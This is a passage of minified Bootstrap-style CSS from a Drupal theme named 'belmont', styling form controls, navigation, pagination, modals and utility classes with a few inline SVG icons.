input[type=checkbox]:disabled:checked~.custom-control-label:before,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:disabled:checked~label:before{background-color:rgba(9,70,105,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before,.custom-checkbox .js-form-type-checkbox .custom-control-input:disabled:indeterminate~label:before,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:disabled:indeterminate~.custom-control-label:before,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:disabled:indeterminate~label:before,.js-form-type-checkbox .custom-checkbox .custom-control-input:disabled:indeterminate~label:before,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:disabled:indeterminate~.custom-control-label:before,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:disabled:indeterminate~label:before{background-color:rgba(9,70,105,.5)}.custom-radio .custom-control-label:before,.custom-radio .js-form-type-checkbox label:before,.js-form-type-checkbox .custom-radio label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after,.custom-radio .js-form-type-checkbox .custom-control-input:checked~label:after,.custom-radio .js-form-type-checkbox input[type=checkbox]:checked~.custom-control-label:after,.custom-radio .js-form-type-checkbox input[type=checkbox]:checked~label:after,.js-form-type-checkbox .custom-radio .custom-control-input:checked~label:after,.js-form-type-checkbox .custom-radio input[type=checkbox]:checked~.custom-control-label:after,.js-form-type-checkbox .custom-radio input[type=checkbox]:checked~label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before,.custom-radio .js-form-type-checkbox .custom-control-input:disabled:checked~label:before,.custom-radio .js-form-type-checkbox input[type=checkbox]:disabled:checked~.custom-control-label:before,.custom-radio .js-form-type-checkbox input[type=checkbox]:disabled:checked~label:before,.js-form-type-checkbox .custom-radio .custom-control-input:disabled:checked~label:before,.js-form-type-checkbox .custom-radio input[type=checkbox]:disabled:checked~.custom-control-label:before,.js-form-type-checkbox .custom-radio input[type=checkbox]:disabled:checked~label:before{background-color:rgba(9,70,105,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before,.custom-switch .js-form-type-checkbox label:before,.js-form-type-checkbox .custom-switch label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after,.custom-switch .js-form-type-checkbox label:after,.js-form-type-checkbox .custom-switch label:after{top:calc(.325rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#979797;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.custom-switch .custom-control-input:checked~.custom-control-label:after,.custom-switch .js-form-type-checkbox .custom-control-input:checked~label:after,.custom-switch .js-form-type-checkbox input[type=checkbox]:checked~.custom-control-label:after,.custom-switch .js-form-type-checkbox input[type=checkbox]:checked~label:after,.js-form-type-checkbox .custom-switch .custom-control-input:checked~label:after,.js-form-type-checkbox .custom-switch input[type=checkbox]:checked~.custom-control-label:after,.js-form-type-checkbox .custom-switch input[type=checkbox]:checked~label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before,.custom-switch .js-form-type-checkbox .custom-control-input:disabled:checked~label:before,.custom-switch .js-form-type-checkbox input[type=checkbox]:disabled:checked~.custom-control-label:before,.custom-switch .js-form-type-checkbox input[type=checkbox]:disabled:checked~label:before,.js-form-type-checkbox .custom-switch .custom-control-input:disabled:checked~label:before,.js-form-type-checkbox .custom-switch input[type=checkbox]:disabled:checked~.custom-control-label:before,.js-form-type-checkbox .custom-switch input[type=checkbox]:disabled:checked~label:before{background-color:rgba(9,70,105,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 2.8rem .375rem 1.8rem;font-size:1.1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 1.8rem center/8px 10px;border:1px solid #ced4da;border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#1394de;outline:0;box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:1.8rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:1rem;font-size:.9625rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.375rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.5em + .75rem + 2px)}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#1394de;box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.5em + .75rem + 2px);font-weight:400;background-color:#fff;border:1px solid #ced4da;border-radius:0}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem 1.8rem;line-height:1.5;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 0 0 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(9,70,105,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(9,70,105,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(9,70,105,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#094669;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}.custom-range::-webkit-slider-thumb:active{background-color:#37abee}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#094669;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}.custom-range::-moz-range-thumb:active{background-color:#37abee}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#094669;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}.custom-range::-ms-thumb:active{background-color:#37abee}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#979797}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#979797}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#979797}.custom-control-label:before,.custom-file-label,.custom-select,.js-form-type-checkbox label:before{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.nav,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:hover{text-decoration:none}.nav-link.disabled,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:2px solid #dee2e6}.nav-tabs .nav-item,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .nav-tabs ul>li{margin-bottom:-2px}.nav-tabs .nav-link,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-tabs a{border:2px solid transparent;border-top-left-radius:0;border-top-right-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:focus,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-tabs a:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-tabs a:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.disabled,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-tabs a.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-item.show body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,.nav-tabs .nav-link.active,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.show .nav-link,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.show a,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.active,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .nav-tabs ul>li.show .nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .nav-tabs ul>li.show a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-tabs .nav-item.show a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-tabs a.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-tabs a.is-active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-2px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link,.nav-pills body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-pills a{border-radius:0}.nav-pills .nav-link.active,.nav-pills .show>.nav-link,.nav-pills body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .show>a,.nav-pills body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.active,.nav-pills body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-pills .show>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-pills a.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-pills a.is-active{color:#fff;background-color:#094669}.nav-fill .nav-item,.nav-fill body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .nav-fill ul>li{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .nav-justified ul>li{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .tab-content>a.is-active{display:block}.navbar{position:relative;padding:0}.more-features.side-by-side .navbar .list-text-columns-inner,.navbar,.navbar #block-belmont-content>.text-intro,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl,.navbar .hero.hero-type6,.navbar .list-resources,.navbar .more-features.side-by-side .list-text-columns-inner,.navbar .search-result-wrapper,.navbar body.page-node-type-area-of-care .more-features,.navbar body.page-node-type-product .more-features,.navbar body.path-user.user-logged-in .main,.navbar body.path-user:not(.user-logged-in) .main,body.page-node-type-area-of-care .navbar .more-features,body.page-node-type-product .navbar .more-features,body.path-user.user-logged-in .navbar .main,body.path-user:not(.user-logged-in) .navbar .main{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.29375rem;padding-bottom:.29375rem;margin-right:0;font-size:1.375rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link,.navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-nav a{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.belmont-navigation,.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.5rem .75rem;font-size:1.375rem;line-height:1;background-color:transparent;border:2px solid transparent;border-radius:40px}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}#block-belmont-content.navbar-expand>.text-intro,.more-features.side-by-side .navbar-expand>.list-text-columns-inner,.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl,.navbar-expand>.hero.hero-type6,.navbar-expand>.list-resources,.navbar-expand>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand>.more-features,body.page-node-type-product .navbar-expand>.more-features,body.path-user.user-logged-in .navbar-expand>.main,body.path-user:not(.user-logged-in) .navbar-expand>.main{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link,.navbar-expand .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-expand .navbar-nav a{padding-right:1rem;padding-left:1rem}#block-belmont-content.navbar-expand>.text-intro,.more-features.side-by-side .navbar-expand>.list-text-columns-inner,.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl,.navbar-expand>.hero.hero-type6,.navbar-expand>.list-resources,.navbar-expand>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand>.more-features,body.page-node-type-product .navbar-expand>.more-features,body.path-user.user-logged-in .navbar-expand>.main,body.path-user:not(.user-logged-in) .navbar-expand>.main{flex-wrap:nowrap}.navbar-expand .belmont-navigation,.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:focus,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.disabled,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .active>a,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .show>a,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.active,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active>.nav-link,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active>a,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.show,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav .active>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav .show>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a.is-active>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a.is-active>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a.show{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-nav .nav-link,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a{color:#fff}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:focus,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.disabled,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .active>a,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .show>a,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.active,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active>.nav-link,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active>a,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.show,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav .active>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav .show>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a.is-active>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a.is-active>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a.show{color:#fff}.navbar-dark .navbar-toggler{color:#fff;border-color:hsla(0,0%,100%,0)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text,.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:0}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.breadcrumb-item.is-active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:0}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-2px;line-height:1.25;color:#094669;background-color:#fff;border:2px solid #dee2e6}.page-link:hover{z-index:2;color:#031723;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.page-item.active .page-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.page-item.is-active .page-link{z-index:3;color:#fff;background-color:#094669;border-color:#094669}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.375rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.9625rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.close{float:right;font-size:1.65rem;font-weight:700;line-height:1;color:#ec342e;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#ec342e;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#f0f2f3;background-clip:padding-box;border:0 solid #fff;border-radius:0;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem 0;border-bottom:0 solid #fff;border-top-left-radius:0;border-top-right-radius:0}.modal-header .close{padding:1rem 1rem 0;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:0 solid #fff;border-bottom-right-radius:0;border-bottom-left-radius:0}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#094669!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#05273a!important}.bg-secondary{background-color:#ec342e!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#d41913!important}.bg-success{background-color:#ec342e!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#d41913!important}.bg-info{background-color:#fff!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#e6e6e6!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#ec342e!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#d41913!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:2px solid #dee2e6!important}.border-top{border-top:2px solid #dee2e6!important}.border-right{border-right:2px solid #dee2e6!important}.border-bottom{border-bottom:2px solid #dee2e6!important}.border-left{border-left:2px solid 